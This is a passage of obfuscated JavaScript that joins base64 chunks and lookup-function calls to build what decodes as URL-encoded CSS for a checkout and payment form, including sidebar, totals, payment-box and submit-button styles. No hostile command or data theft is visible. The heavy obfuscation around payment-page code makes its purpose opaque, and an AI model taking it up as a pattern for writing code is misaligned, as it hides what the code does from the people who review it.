'+_0x38f780(0x49e)+_0x38f780(0x5be)+_0x38f780(0x1052)+'kyJTNCYm9y'+'ZGVyLXJhZG'+'l1cyUzQTJw'+'eCUzQmRpc3'+_0x38f780(0xb3a)+'bmxpbmUtZm'+_0x38f780(0x1900)+'c3RpZnktY2'+_0x38f780(0x10e2)+_0x38f780(0x1388)+'U3RC5wcmV2'+'aWV3LW1vZG'+_0x38f780(0xe01)+_0x38f780(0x16ff)+_0x38f780(0xc0a)+'YmFyJTIwLm'+'N1c3RvbS1j'+_0x38f780(0x1c37)+_0x38f780(0xf1c)+'ZWQlN0JiYW'+'NrZ3JvdW5k'+_0x38f780(0xf13)+_0x38f780(0xcf6)+_0x38f780(0x14d6)+'ByZXZpZXct'+'bW9kZSUyMC'+'5jdXN0b21p'+'emF0aW9uLX'+'NpZGViYXIl'+_0x38f780(0x1938)+_0x38f780(0x6e1)+_0x38f780(0xd3a)+_0x38f780(0x843)+_0x38f780(0x119a)+_0x38f780(0x6fa)+_0x38f780(0xc23)+_0x38f780(0x164c)+'LnByZXZpZX'+'ctbW9kZSUy'+_0x38f780(0x135)+'1pemF0aW9u'+'LXNpZGViYX'+_0x38f780(0x12ae)+'Z2UtcGlja2'+_0x38f780(0x12bf)+'Z24taXRlbX'+_0x38f780(0x1321)+'ZXIlM0JiYW'+_0x38f780(0x1979)+'JTNBJTIzMj'+'EyMjI1JTNC'+'Ym9yZGVyJT'+_0x38f780(0xbe1)+_0x38f780(0x1a9d)+_0x38f780(0x926)+_0x38f780(0x6af)+'JkZXItcmFk'+_0x38f780(0x11ef)+'VyZW0lM0Jj'+'b2xvciUzQS'+_0x38f780(0x1815)+'QmRpc3BsYX'+'klM0FmbGV4'+'JTNCaGVpZ2'+_0x38f780(0x1c29))+('bSUzQmp1c3'+_0x38f780(0x11a4)+'dGVudCUzQX'+'NwYWNlLWJl'+'dHdlZW4lM0'+_0x38f780(0x10d4)+_0x38f780(0x1311)+'VlbSUyMDFl'+'bSU3RC5wcm'+'V2aWV3LW1v'+_0x38f780(0x13a2)+_0x38f780(0x8f3)+'dGlvbi1zaW'+_0x38f780(0xa00)+_0x38f780(0xd81)+_0x38f780(0x1cb1)+'YnV0dG9uJT'+_0x38f780(0xb30)+'ZXZpZXctbW'+'9kZSUyMC5j'+_0x38f780(0xfe0)+'F0aW9uLXNp'+_0x38f780(0x23f)+'BpbnB1dCU1'+_0x38f780(0x17aa)+_0x38f780(0x162a)+_0x38f780(0xcf3)+'JkZXIlM0Fu'+'b25lJTdELn'+_0x38f780(0x123f)+_0x38f780(0x1422)+_0x38f780(0x1d3)+'emF0aW9uLX'+_0x38f780(0xcd3)+_0x38f780(0x151f)+'UyM2N1c3Rv'+'bWl6YXRpb2'+_0x38f780(0x1c2e)+_0x38f780(0xaca)+'JvdW5kJTNB'+_0x38f780(0x3f5)+'ViJTNCY29s'+_0x38f780(0x112d)+'NmZmYlN0Qu'+'cHJldmlldy'+_0x38f780(0xdf9)+_0x38f780(0x534)+'l6YXRpb24t'+'c2lkZWJhci'+_0x38f780(0x7c2)+'JTIzY3VzdG'+_0x38f780(0x6f2)+'blN1Ym1pdC'+'UzQWRpc2Fi'+_0x38f780(0x1adb)+'Fja2dyb3Vu'+'ZCUzQSUyM2'+_0x38f780(0xa06)+'QmN1cnNvci'+_0x38f780(0x51a)+_0x38f780(0xfcd)+'ltcG9ydGFu'+'dCUzQm9wYW'+_0x38f780(0xa35)+_0x38f780(0x112a)+_0x38f780(0x4e8)+'ZGUlMjAuY3'+'VzdG9taXph'+_0x38f780(0x1c1a)+'RlYmFyJTIw'+'aW5wdXQlMj'+'NjdXN0b21p'+_0x38f780(0xe38)+_0x38f780(0x141e)+'bm90KCUzQW'+_0x38f780(0xb1f)+_0x38f780(0x18bf)+'VyJTdCYmFj'+'a2dyb3VuZC'+'UzQSUyMzFm'+_0x38f780(0x164e)+_0x38f780(0x3e7)+'LW1vZGUlMj'+_0x38f780(0x389)+_0x38f780(0x198a)+'1zaWRlYmFy'+_0x38f780(0x1b8d)+_0x38f780(0x1727)+'Y292ZXIlN0'+'JkaXNwbGF5'+_0x38f780(0x95f)+'5lLWJsb2Nr'+_0x38f780(0x1afe)+'1zaXplJTNB'+_0x38f780(0x27e)+'Bvc2l0aW9u'+'JTNBcmVsYX'+_0x38f780(0x330)+_0x38f780(0x710)+'dELnByZXZp')+(_0x38f780(0x1620)+'UyMC5jdXN0'+'b21pemF0aW'+_0x38f780(0x12bd)+_0x38f780(0x14e)+'IlN0Jjb2xv'+'ciUzQSUyMz'+'kwOTE5MiUz'+_0x38f780(0xd7c)+'klM0FibG9j'+_0x38f780(0x1c0a)+'Qtc2l6ZSUz'+'QS44NzVyZW'+'0lM0JtYXJn'+'aW4tYm90dG'+_0x38f780(0x1a3f)+_0x38f780(0xc96)+_0x38f780(0x248)+'JTNBMS4yNX'+'JlbSUzQnRl'+_0x38f780(0x3da)+'4lM0FjZW50'+'ZXIlN0QucH'+_0x38f780(0x1ca5)+_0x38f780(0x749)+'N1c3RvbWl6'+'YXRpb24tc2'+'lkZWJhciUy'+'MC5vciUzQW'+_0x38f780(0x397)+_0x38f780(0x1317)+_0x38f780(0xf47)+_0x38f780(0x820)+'QlRTIlODAl'+_0x38f780(0x1a0a)+'AlOTQlRTIl'+_0x38f780(0xee5)+'IlM0JtYXJn'+_0x38f780(0x850)+_0x38f780(0xf06)+'ZW0lN0QucH'+'Jldmlldy1t'+'b2RlJTIwLm'+'N1c3RvbWl6'+_0x38f780(0x613)+'lkZWJhciUy'+_0x38f780(0xe78)+'FmdGVyJTdC'+_0x38f780(0x1a13)+_0x38f780(0x1127)+_0x38f780(0x173c)+'VFMiU4MCU5'+_0x38f780(0x6ba)+_0x38f780(0x1b1d)+'MCU5NCUyMi'+'UzQm1hcmdp'+'bi1sZWZ0JT'+'NBLjI1cmVt'+'JTdELnByZX'+'ZpZXctbW9k'+'ZSUyMC5jdX'+_0x38f780(0xcd6)+'aW9uLXNpZG'+_0x38f780(0x4d8)+_0x38f780(0x34e)+'ludCU3QmNv'+_0x38f780(0x682)+_0x38f780(0x77b)+'JTNCZGlzcG'+_0x38f780(0x1f8)+'b2NrJTNCZm'+'9udC1zaXpl'+'JTNBLjg3NW'+_0x38f780(0x10f6)+'dC1zdHlsZS'+'UzQWl0YWxp'+'YyUzQm1hcm'+'dpbi10b3Al'+'M0EuMTQyOD'+'ZlbSU3RC5w'+_0x38f780(0x11cf)+_0x38f780(0x4b7)+_0x38f780(0x560)+_0x38f780(0xe06)+_0x38f780(0x6e0)+'IwLmltYWdl'+'LWNvbnRyb2'+'xzJTdCZm9u'+_0x38f780(0x11bb)+_0x38f780(0xf94)+'JTdELnByZX'+'ZpZXctbW9k'+_0x38f780(0x17d9)+'N0b21pemF0'+_0x38f780(0x14a0)+_0x38f780(0x4d8)+'aW1hZ2UtY2'+'9udHJvbHMl'+'MjBpbnB1dC'+_0x38f780(0x10e7))+(_0x38f780(0xbcb)+_0x38f780(0x12f5)+'QnZlcnRpY2'+_0x38f780(0xd01)+_0x38f780(0x13a8)+'xlJTdELnBy'+'ZXZpZXctbW'+'9kZSUyMC5j'+'dXN0b21pem'+_0x38f780(0x2a2)+'ZGViYXIlMj'+_0x38f780(0xfb0)+_0x38f780(0x17b5)+'UyMGxhYmVs'+'JTdCZGlzcG'+'xheSUzQWlu'+_0x38f780(0x1876)+'9jayU3RC5w'+'cmV2aWV3LW'+_0x38f780(0x4b7)+_0x38f780(0x560)+_0x38f780(0xe06)+_0x38f780(0x6e0)+_0x38f780(0x1be4)+_0x38f780(0x1c95)+_0x38f780(0x18b5)+'Z2UtaW5mby'+_0x38f780(0x12ea)+_0x38f780(0x17e8)+_0x38f780(0x10a2)+'MjNmN2EwMD'+'AlM0Jib3Jk'+_0x38f780(0xdb3)+_0x38f780(0xf52)+'ZCUyMCUyM2'+_0x38f780(0x1a14)+_0x38f780(0x1462)+'1yYWRpdXMl'+_0x38f780(0x224)+_0x38f780(0xd17)+_0x38f780(0xd26)+_0x38f780(0x42b)+_0x38f780(0x14ee)+'h0JTNCZm9u'+'dC1zaXplJT'+'NBMTJweCUz'+'QmZvbnQtd2'+'VpZ2h0JTNB'+'NzAwJTNCbG'+'luZS1oZWln'+'aHQlM0ExJT'+_0x38f780(0x3bb)+_0x38f780(0x1975)+_0x38f780(0xe03)+'YWRkaW5nJT'+_0x38f780(0x1160)+'N3B4JTNCdG'+_0x38f780(0xd72)+'c2Zvcm0lM0'+'F1cHBlcmNh'+_0x38f780(0xb45)+_0x38f780(0xe36)+_0x38f780(0x679)+_0x38f780(0xa19)+'JTdELnByZX'+'ZpZXctbW9k'+'ZSUyMC5jdX'+_0x38f780(0xcd6)+_0x38f780(0x14a0)+_0x38f780(0x4d8)+'c3R5bGVkLX'+'NlbGVjdCUy'+'MHNlbGVjdC'+_0x38f780(0x12ea)+'cm91bmQlM0'+'ElMjMyMTIy'+_0x38f780(0xa57)+_0x38f780(0xd51)+_0x38f780(0x112d)+_0x38f780(0x1773)+_0x38f780(0x89d)+_0x38f780(0x10e9)+_0x38f780(0x1b46)+_0x38f780(0x4e8)+'ZGUlMjAuY3'+_0x38f780(0x8f3)+_0x38f780(0x1c1a)+_0x38f780(0xa00)+_0x38f780(0x1c9)+_0x38f780(0x9bb)+'M0FhZnRlci'+'U3QmNvbG9y'+_0x38f780(0xc53)+'NkM2QzJTdE'+'LnByZXZpZX'+'ctbW9kZSUy'+'MC5jdXN0b2'+'1pemF0aW9u'+_0x38f780(0x65f)+'Itc2VjdGlv')+('biUyQy5wcm'+'V2aWV3LW1v'+_0x38f780(0x13a2)+_0x38f780(0x8f3)+_0x38f780(0x1305)+'9sYmFyLXNl'+'Y3Rpb24tZm'+'lyc3QlN0Jw'+_0x38f780(0x78a)+_0x38f780(0x1cbb)+_0x38f780(0x16ad)+_0x38f780(0x3e7)+_0x38f780(0xc8e)+_0x38f780(0x389)+'aXphdGlvbi'+'10b29sYmFy'+'LXNlY3Rpb2'+_0x38f780(0xde9)+_0x38f780(0x7c0)+'ItdG9wJTNB'+_0x38f780(0x1345)+'5wcmV2aWV3'+'LW1vZGUlMj'+'AuYmFjay1z'+_0x38f780(0x151c)+'dCZGlzcGxh'+_0x38f780(0x17c5)+'QlM0JnYXAl'+_0x38f780(0x6cf)+_0x38f780(0x18f4)+'ZW1wbGF0ZS'+_0x38f780(0x1803)+_0x38f780(0x91a)+'F0KDIlMkMx'+'MjBweCklM0'+'JwYWRkaW5n'+'LWJvdHRvbS'+'UzQTFyZW0l'+'M0JwYWRkaW'+'5nLXRvcCUz'+_0x38f780(0x178d)+_0x38f780(0x1e2)+'aWV3LW1vZG'+_0x38f780(0xccd)+_0x38f780(0x1685)+'9uJTIwJTIz'+'Y2xvc2Utd2'+_0x38f780(0x78e)+_0x38f780(0x1428)+_0x38f780(0xa7d)+_0x38f780(0x17b7)+_0x38f780(0xe45)+'aWduJTNBY2'+'VudGVyJTdE'+'LnByZXZpZX'+'ctbW9kZSUy'+_0x38f780(0x14fb)+'NlY3Rpb24l'+'MjAlMjNzdW'+_0x38f780(0xe41)+_0x38f780(0xd34)+_0x38f780(0x18c4)+'QXRhYmxlLW'+_0x38f780(0x8e8)+'b3NpdGlvbi'+'UzQXJlbGF0'+_0x38f780(0xc91)+'V4dC1hbGln'+'biUzQWNlbn'+_0x38f780(0x121a)+_0x38f780(0x11cf)+_0x38f780(0x4b7)+'YmFjay1zZW'+'N0aW9uJTIw'+'JTIzc3VibW'+_0x38f780(0x165d)+_0x38f780(0x1c03)+'BsYXklM0Fu'+'b25lJTNCaG'+_0x38f780(0x195a)+'MjVweCUzQm'+_0x38f780(0x6b5)+'MCUyNSUzQm'+'1hcmdpbi1s'+_0x38f780(0x39d)+'EwcHglM0Jt'+_0x38f780(0x1caf)+'9wJTNBLTEw'+'cHglM0Jwb3'+_0x38f780(0x250)+'QWFic29sdX'+'RlJTNCdG9w'+_0x38f780(0x1b35)+'UlM0J3aWR0'+'aCUzQWF1dG'+'8lN0QucHJl'+_0x38f780(0x36c)+_0x38f780(0xcbd)+'Y2stc2VjdG'+'lvbiUyMC5i')+('dXR0b24lN0'+'Jmb250LXNp'+_0x38f780(0x1bf7)+_0x38f780(0xd4d)+'cGFkZGluZy'+_0x38f780(0x472)+'MCUzQnBhZG'+_0x38f780(0x1836)+_0x38f780(0xafb)+_0x38f780(0x40e)+'M0ExMjBweC'+_0x38f780(0x1e2)+'aWV3LW1vZG'+_0x38f780(0xccd)+_0x38f780(0x1685)+_0x38f780(0x1525)+'dHRvbi1jYW'+'5jZWwlN0Ji'+'YWNrZ3JvdW'+'5kJTNBJTIz'+'ZjRmNGY0JT'+'NCY29sb3Il'+_0x38f780(0x17b3)+_0x38f780(0x1262)+'cHJldmlldy'+'1tb2RlJTIw'+_0x38f780(0x1be7)+'VjdGlvbiUy'+_0x38f780(0x502)+_0x38f780(0x43d)+_0x38f780(0xbdc)+_0x38f780(0x1a89)+_0x38f780(0x67f)+'NBJTIzZmZm'+_0x38f780(0x13d9)+_0x38f780(0x176f)+'ZSUyMC5jdX'+'N0b21pemF0'+_0x38f780(0x14e5)+'xiYXItZm9v'+_0x38f780(0x44c)+'9udC1zaXpl'+'JTNBMTRweC'+'U3RC5wcmV2'+'aWV3LW1vZG'+'UlMjAuY3Vz'+'dG9taXphdG'+'lvbi10b29s'+'YmFyLWZvb3'+'RlciUyMC5y'+_0x38f780(0x2ff)+_0x38f780(0x43e)+_0x38f780(0x124c)+'UzQTAlMjAw'+_0x38f780(0xc69)+_0x38f780(0x126a)+_0x38f780(0x735)+_0x38f780(0x7e7)+_0x38f780(0x9cc)+'VtJTNCcGFk'+'ZGluZyUzQT'+_0x38f780(0x947)+_0x38f780(0x36c)+'RlJTIwLmN1'+_0x38f780(0x871)+_0x38f780(0xde8)+'bGJhci1mb2'+'90ZXIlMjAu'+_0x38f780(0xcc1)+'luayUzQWhv'+'dmVyJTdCdG'+'V4dC1kZWNv'+'cmF0aW9uJT'+_0x38f780(0x114d)+'aW5lJTdELn'+'ByZXZpZXct'+'bW9kZSUyMC'+'5jdXN0b21p'+_0x38f780(0x13e8)+'Rvb2xiYXIt'+_0x38f780(0x22c)+'IwLmJ1dHRv'+_0x38f780(0x1457)+'NldC1saW5r'+_0x38f780(0x309)+'luZy10b3Al'+'M0ExLjMzMz'+'MzZW0lN0Qu'+_0x38f780(0x1c77)+'1tb2RlJTIw'+'LmVycm9yX2'+'N1c3RvbSUy'+'Qy5wcmV2aW'+_0x38f780(0x93e)+'MjAuZXJyb3'+_0x38f780(0x1103)+'Y29sb3IlM0'+_0x38f780(0x774)+'NGElN0QucH'+_0x38f780(0x1ca5))+('b2RlJTIzd3'+_0x38f780(0xea0)+'aGVja291dC'+'U3QmRpc3Bs'+'YXklM0Fncm'+_0x38f780(0xd0d)+'ZC10ZW1wbG'+_0x38f780(0x1963)+'bW5zJTNBMz'+_0x38f780(0xc15)+'dXRvJTdELm'+_0x38f780(0x5d3)+_0x38f780(0x1abc)+'4tY3Jvc3Ml'+_0x38f780(0x14e9)+_0x38f780(0x1225)+_0x38f780(0x19a4)+'ZvbnQtc2l6'+_0x38f780(0x1d2)+'0haW1wb3J0'+'YW50JTNCZm'+'9udC13ZWln'+_0x38f780(0x13b6)+'AlN0Rib2R5'+_0x38f780(0xe39)+_0x38f780(0x1019)+'aW9uLWNvbn'+'RhaW5lciU3'+_0x38f780(0xb05)+'91bmQlM0El'+_0x38f780(0x39e)+'YlN0QuaW50'+'ZXJtZWRpYX'+_0x38f780(0x1cc)+'Ym9keSUyQy'+_0x38f780(0xa91)+_0x38f780(0x7c7)+_0x38f780(0x1474)+_0x38f780(0x1602)+'JiYWNrZ3Jv'+'dW5kLWNvbG'+'9yJTNBJTIz'+_0x38f780(0x8e4)+'dELmludGVy'+_0x38f780(0x1b2)+_0x38f780(0xec7)+'YXBwZXIlN0'+'JkaXNwbGF5'+_0x38f780(0xb9f)+_0x38f780(0x15ea)+'ZnktY29udG'+'VudCUzQWNl'+'bnRlciUzQm'+_0x38f780(0xa4f)+'LXklM0FhdX'+'RvJTNCd2lk'+_0x38f780(0x1be5)+_0x38f780(0x170)+_0x38f780(0x121e)+_0x38f780(0x121f)+'ZGlhdGUtcG'+_0x38f780(0x17a5)+'Y2tncm91bm'+_0x38f780(0x1a9f)+_0x38f780(0xd26)+_0x38f780(0x1530)+'ZXIlM0Fub2'+_0x38f780(0x156a)+_0x38f780(0xbe0)+'l1cyUzQS41'+'cmVtJTNCcG'+'FkZGluZyUz'+_0x38f780(0xee4)+'A0NXB4JTNC'+_0x38f780(0x192a)+'ExMDAlMjUl'+_0x38f780(0x1b8c)+_0x38f780(0x1f4)+_0x38f780(0xd15)+'xheSUzQWZs'+_0x38f780(0x7e2)+'50LWZhbWls'+'eSUzQUdhbn'+_0x38f780(0x4ad)+'b250LXNpem'+'UlM0EyMnB4'+'JTNCZm9udC'+_0x38f780(0x1aae)+_0x38f780(0x1c5b)+_0x38f780(0x189b)+_0x38f780(0x162b)+'QlM0FjZW50'+'ZXIlN0QlMj'+_0x38f780(0x1131)+_0x38f780(0xb5e)+'ElN0Jjb2xv'+'ciUzQSUyMz'+'IxMjIyNSUz'+'QnRleHQtYW'+'xpZ24lM0Fj')+('ZW50ZXIlN0'+_0x38f780(0x16e6)+'cmlwdGlvbk'+'FyZWElMkMu'+_0x38f780(0x1655)+_0x38f780(0x80b)+_0x38f780(0xd15)+'xheSUzQWZs'+'ZXglM0JmbG'+_0x38f780(0x164b)+_0x38f780(0x769)+'NvbHVtbiUz'+_0x38f780(0xf91)+'FtaWx5JTNB'+_0x38f780(0x1659)+'UyQ0hlbHZl'+_0x38f780(0x611)+_0x38f780(0x160f)+'cmlhbCUyQy'+'UyMnNhbnMt'+_0x38f780(0x963)+_0x38f780(0x662)+_0x38f780(0x17c8)+'ExNHB4JTNC'+'bGluZS1oZW'+_0x38f780(0x625)+_0x38f780(0xde3)+'ZlcmZsb3ct'+'d3JhcCUzQW'+'JyZWFrLXdv'+_0x38f780(0x8b1)+_0x38f780(0x1c39)+_0x38f780(0x449)+'dCYm94LXNp'+_0x38f780(0x18d3)+_0x38f780(0x56d)+_0x38f780(0x111f)+'50LXdlaWdo'+_0x38f780(0x11c4)+_0x38f780(0x1b51)+'dCUzQTQ4cH'+'glM0Jwb2lu'+'dGVyLWV2ZW'+_0x38f780(0x863)+'dG8lM0Jwb3'+'NpdGlvbiUz'+'QXJlbGF0aX'+_0x38f780(0x9d4)+_0x38f780(0x17e0)+_0x38f780(0x38c)+'M0J6LWluZG'+_0x38f780(0x108f)+_0x38f780(0x485)+'VsZW1lbnQl'+'N0JtYXJnaW'+'4tYm90dG9t'+'JTNBMWVtJT'+'NCbWFyZ2lu'+'LXRvcCUzQT'+'FlbSU3RC5m'+'b3JtLWVsZW'+'1lbnQlM0Uu'+_0x38f780(0x19e8)+'4tdG9wJTdC'+_0x38f780(0xfd8)+'ElMjMyMTIy'+'MjUlM0Jmb2'+_0x38f780(0x7e7)+_0x38f780(0x490)+_0x38f780(0x1393)+_0x38f780(0x14cf)+'E0MDAlN0Qu'+_0x38f780(0x4f6)+_0x38f780(0x1bd9)+'aW5wdXQlMk'+'MuZm9ybS1l'+'bGVtZW50JT'+_0x38f780(0x2b5)+_0x38f780(0x824)+_0x38f780(0x19e1)+'MTIyMjUlN0'+'QubGFiZWwt'+_0x38f780(0x819)+'dCYWxpZ24t'+_0x38f780(0x413)+_0x38f780(0xa56)+_0x38f780(0x1987)+'1zZWxmJTNB'+_0x38f780(0x76a)+'FydCUzQmJv'+_0x38f780(0x956)+'RpdXMlM0Ey'+'cHglM0JjdX'+_0x38f780(0x1215)+'ZWZhdWx0JT'+'NCZGlzcGxh'+'eSUzQWZsZX'+_0x38f780(0xe6a)+'LXNpemUlM0'+_0x38f780(0xcfa))+(_0x38f780(0x188)+_0x38f780(0x126b)+'MDAlM0JoZW'+_0x38f780(0x625)+_0x38f780(0x19bd)+_0x38f780(0x510)+'aHQlM0ExOH'+_0x38f780(0x1526)+'cmZsb3ctd3'+_0x38f780(0x1441)+_0x38f780(0xa6e)+'QlM0JwYWRk'+_0x38f780(0x875)+_0x38f780(0x2bf)+_0x38f780(0xaf3)+'5nLXJpZ2h0'+'JTNBNHB4JT'+_0x38f780(0x73d)+'b24lM0FhYn'+'NvbHV0ZSUz'+'QnRleHQtYW'+_0x38f780(0x1050)+'ZWZ0JTNCdH'+_0x38f780(0x1513)+'JTNBbWF0cm'+_0x38f780(0x585)+_0x38f780(0x168b)+'ElMkMxMCUy'+'Qy0xMiklM0'+'J6LWluZGV4'+_0x38f780(0x96f)+_0x38f780(0x665)+'bmV5LWZvcm'+_0x38f780(0x1332)+_0x38f780(0xdc1)+'9wJTdCYmFj'+'a2dyb3VuZC'+_0x38f780(0xe73)+'QSUyM2ZmZi'+_0x38f780(0x143c)+'aXppbmclM0'+'Fib3JkZXIt'+_0x38f780(0xd24)+'9sb3IlM0El'+_0x38f780(0xfac)+'UlM0Jmb250'+_0x38f780(0xc35)+'UzQUdhbnRh'+_0x38f780(0x13f1)+_0x38f780(0xc99)+'MjBOZXVlJT'+'JDQXJpYWwl'+_0x38f780(0x7e6)+'5zLXNlcmlm'+'JTIyJTNCcG'+'9pbnRlci1l'+_0x38f780(0x19a3)+_0x38f780(0xa28)+_0x38f780(0xbaa)+'9uZXktZm9y'+_0x38f780(0x1796)+'tncm91bmQt'+'YXR0YWNobW'+'VudCUzQXNj'+_0x38f780(0xfd6)+'N1cnNvciUz'+_0x38f780(0x18b8)+_0x38f780(0x308)+_0x38f780(0xaa3)+_0x38f780(0x35e)+'LXNpemUlM0'+_0x38f780(0x1653)+_0x38f780(0x188)+_0x38f780(0x15ed)+'MDAlM0JoZW'+_0x38f780(0x126b)+'OHB4JTNCbG'+_0x38f780(0x510)+'aHQlM0EyMn'+_0x38f780(0x1438)+'Z2luJTNBMC'+_0x38f780(0xa5b)+'aW9uJTNBcm'+'VsYXRpdmUl'+_0x38f780(0x175e)+_0x38f780(0x10fd)+'c3RhcnQlM0'+'J0ZXh0LWlu'+'ZGVudCUzQT'+_0x38f780(0x144f)+'LW92ZXJmbG'+'93JTNBZWxs'+'aXBzaXMlM0'+'J3b3JkLXNw'+_0x38f780(0x1601)+_0x38f780(0x115b)+_0x38f780(0x1060)+_0x38f780(0x20d)+'YWluZXIlN0'+'JiYWNrZ3Jv')+(_0x38f780(0x182b)+_0x38f780(0x808)+_0x38f780(0x95b)+'NCYm9yZGVy'+_0x38f780(0xca7)+_0x38f780(0x1410)+'MjAlMjNmZm'+'Q5MDglM0Ji'+_0x38f780(0x1b65)+_0x38f780(0xfeb)+'LjVyZW0lM0'+'JtYXJnaW4l'+'M0EwJTIwMS'+_0x38f780(0x1817)+_0x38f780(0x78a)+_0x38f780(0x1152)+_0x38f780(0xad5)+_0x38f780(0x15c3)+_0x38f780(0x423)+'l0bGUlN0Jk'+_0x38f780(0x1625)+_0x38f780(0x578)+_0x38f780(0x122d)+_0x38f780(0x195a)+_0x38f780(0x812)+_0x38f780(0x2e1)+'b250ZW50JT'+'NBY2VudGVy'+'JTNCdGV4dC'+_0x38f780(0x7e4)+'QWNlbnRlci'+_0x38f780(0xcd4)+_0x38f780(0x16bb)+_0x38f780(0x793)+_0x38f780(0xbcc)+_0x38f780(0x219)+'QTI0cHglN0'+_0x38f780(0x1709)+_0x38f780(0x8c7)+'xpbmUlN0Jm'+_0x38f780(0xf79)+'UlM0ExM3B4'+_0x38f780(0x110c)+'luJTNBOHB4'+_0x38f780(0x16ad)+_0x38f780(0x14ab)+'dGFsLWFtb3'+'VudC1saW5l'+'JTdCY29sb3'+_0x38f780(0x1600)+_0x38f780(0x325)+'QuYW1vdW50'+'LWRpc3BsYX'+'klN0Jmb250'+_0x38f780(0x215)+'UzQTcwMCUz'+_0x38f780(0x15e7)+'NwYWNlJTNB'+_0x38f780(0x139d)+_0x38f780(0x1163)+'LWZvbnQlN0'+'Jmb250LXNp'+'emUlM0ExMn'+'B4JTdELnRh'+_0x38f780(0x661)+_0x38f780(0x10e7)+'bi1sZWZ0JT'+'NBMTBweCU3'+_0x38f780(0x87d)+_0x38f780(0x11a7)+_0x38f780(0xdd0)+'F0ZS1jb2x1'+'bW5zJTNBMT'+'AwcHglMjAx'+_0x38f780(0x115f)+'IlN0QuY29u'+_0x38f780(0x5bc)+_0x38f780(0x618)+_0x38f780(0x1428)+'UzQWdyaWQl'+_0x38f780(0xe15)+'ExZW0lN0Qu'+_0x38f780(0x1501)+_0x38f780(0xfa0)+'cGxhdGUtY2'+_0x38f780(0x54a)+'QTFmciUyMD'+'FmciU3RC5s'+'aW5rJTdCY3'+_0x38f780(0xf53)+'cG9pbnRlci'+'U3RC5saW5r'+'LWNndiU3Qm'+'NvbG9yJTNB'+_0x38f780(0x3f5)+_0x38f780(0x50c)+_0x38f780(0xca4)+'dyYXBwZXIl'+'MjBpbnB1dC'+'U1QnR5cGUl')+(_0x38f780(0xefa)+'JveCU1RCU3'+'QnZlcnRpY2'+'FsLWFsaWdu'+'JTNBbWlkZG'+'xlJTdELmNo'+_0x38f780(0x189e)+_0x38f780(0x1092)+_0x38f780(0xb16)+'plJTNBMTRw'+'eCU3RC5idX'+_0x38f780(0x1a45)+'YXBwZXIlN0'+'JhbGlnbi1p'+_0x38f780(0x1258)+'NlbnRlciUz'+'QmRpc3BsYX'+'klM0FmbGV4'+_0x38f780(0xefc)+'lmeS1jb250'+'ZW50JTNBY2'+_0x38f780(0x4c0)+_0x38f780(0x13d8)+_0x38f780(0x162e)+_0x38f780(0x19b9)+_0x38f780(0x1bd2)+'NHB4JTNCZm'+'9udC13ZWln'+_0x38f780(0xb42)+'AlM0JoZWln'+_0x38f780(0x9a3)+_0x38f780(0x13ef)+_0x38f780(0x6d0)+_0x38f780(0x165c)+'aXNhYmxlZC'+'U3QmNvbG9y'+_0x38f780(0x1954)+_0x38f780(0x1a37)+_0x38f780(0xdb6)+'1TdWJtaXQl'+_0x38f780(0xf01)+_0x38f780(0x6aa)+_0x38f780(0x178f)+_0x38f780(0x1479)+'ZWN0aW9uJT'+_0x38f780(0x109c)+'eSUzQW5vbm'+_0x38f780(0x16a9)+_0x38f780(0x1855)+_0x38f780(0x10e7)+_0x38f780(0x89c)+'ExZW0lN0Qu'+_0x38f780(0x2bc)+_0x38f780(0x58c)+'dmFsaWQudm'+'lzaXRlZCU3'+'QmJvcmRlci'+_0x38f780(0xaa4)+'MHNvbGlkJT'+_0x38f780(0x100b)+'JTdELmN1c3'+'RvbV9wYXlf'+_0x38f780(0x165f)+'JiYWNrZ3Jv'+'dW5kLWNvbG'+_0x38f780(0x808)+'NTQ1OTVmJT'+_0x38f780(0xe7c)+_0x38f780(0x1b2a)+_0x38f780(0xfe5)+'b3ZlciU3Qm'+'JhY2tncm91'+_0x38f780(0xd98)+'IlM0ElMjMw'+'MDAhaW1wb3'+'J0YW50JTdE'+'JTIzYmlnQ2'+_0x38f780(0x80b)+'JTdCYm9yZG'+'VyLXRvcCUz'+_0x38f780(0x1106)+'IwJTIzOGVh'+'MGEzJTIwMn'+'B4JTdEJTIz'+_0x38f780(0x1668)+_0x38f780(0x558)+_0x38f780(0x132f)+_0x38f780(0x1177)+_0x38f780(0xec6)+_0x38f780(0x54e)+_0x38f780(0xab2)+_0x38f780(0x7c2)+_0x38f780(0x824)+_0x38f780(0x19e1)+'YjM0M2QlN0'+_0x38f780(0x594)+'bC1wYWllbW'+_0x38f780(0x11e9)+_0x38f780(0xa17)+_0x38f780(0x12a6))+(_0x38f780(0xe82)+'IwdGV4dGFy'+'ZWElM0Fmb2'+'N1cyUyQyUy'+_0x38f780(0x68d)+'BhaWVtZW50'+'LWJveCUyMG'+_0x38f780(0x1537)+_0x38f780(0x11e3)+'MuZm9ybS1p'+_0x38f780(0x942)+'V5LWZvcm0t'+_0x38f780(0x1517)+_0x38f780(0x1bb9)+_0x38f780(0x1462)+'1jb2xvciUz'+_0x38f780(0x1363)+'UzQmNvbG9y'+_0x38f780(0xc84)+_0x38f780(0x587)+'LmN1c3RvbV'+_0x38f780(0x159b)+_0x38f780(0x1a95)+'xvciUzQSUy'+_0x38f780(0x163d)+_0x38f780(0xb0b)+_0x38f780(0x1106)+'IwMXB4JTIw'+'JTIzOGVhMG'+'EzJTdELmNv'+'bnRhaW5lcl'+'93cmFwcGVy'+_0x38f780(0x1577)+_0x38f780(0x603)+_0x38f780(0x116b)+'UyM2QxNGIz'+'MCU3RC5jb2'+'50YWluZXJf'+_0x38f780(0x2b0)+_0x38f780(0x12ea)+_0x38f780(0x1493)+'EwJTIwMCFp'+_0x38f780(0x1a2a)+_0x38f780(0x1b52)+'JTdCYmFja2'+'dyb3VuZCUz'+_0x38f780(0x391)+'NCYm9yZGVy'+_0x38f780(0xb7a)+'5vbmUlN0Ql'+'MjNoZWFkZX'+_0x38f780(0x16d6)+_0x38f780(0xcd1)+_0x38f780(0xd63)+_0x38f780(0x1345)+_0x38f780(0xedb)+'ZXIlN0Jwb3'+_0x38f780(0x250)+_0x38f780(0xed0)+'ZlJTdEJTIz'+_0x38f780(0x3ac)+_0x38f780(0x559)+_0x38f780(0x18a4)+_0x38f780(0x895)+_0x38f780(0x146f)+'klM0JkaXNw'+'bGF5JTNBYm'+'xvY2slM0Jv'+'cGFjaXR5JT'+_0x38f780(0x183d)+'c2l0aW9uJT'+'NBYWJzb2x1'+'dGUlM0JyaW'+'dodCUzQS0y'+'MnB4JTNCbW'+'FyZ2luLXRv'+_0x38f780(0x173d)+_0x38f780(0x55b)+_0x38f780(0x3ac)+'BheXBsdWct'+_0x38f780(0xb53